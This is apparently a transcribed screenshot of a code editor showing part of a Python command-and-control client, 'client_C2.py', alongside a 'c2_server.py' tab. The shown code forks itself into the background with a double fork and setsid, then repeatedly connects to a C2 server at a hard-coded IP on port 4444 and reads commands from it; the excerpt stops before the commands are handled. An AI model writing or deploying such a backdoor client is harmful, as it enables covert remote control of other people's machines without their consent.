 9:48
~/Templates/C2/client_C2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
4 import os
5 import sys
6 import time
7
8 def daemonize():
9     """Run the client in the background by forking the process."""
10     try:
11         pid = os.fork()
12         if pid > 0:
13             # Parent process exits
14             sys.exit(0)
15     except OSError as e:
16         print(f"[!] Fork failed: {e}")
17         sys.exit(1)
18
19     # Child process
20     os.setsid()  # Create new session
21     try:
22         pid = os.fork()
23         if pid > 0:
24             sys.exit(0)
25     except OSError as e:
26         print(f"[!] Second fork failed: {e}")
27         sys.exit(1)
28
29 def connect_to_server():
30     """Connect to the C2 server and handle commands."""
31     while True:
32         try:
33             client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
34             client.connect(('192.168.237.137', 4444))  # Replace with server IP
35             print("[*] Connected to C2 server")
36             while True:
37                 # Receive command from server
38                 command = client.recv(4096).decode('utf-8', errors='ignore')
8 lines, 191 characters selected Spaces: 4 Python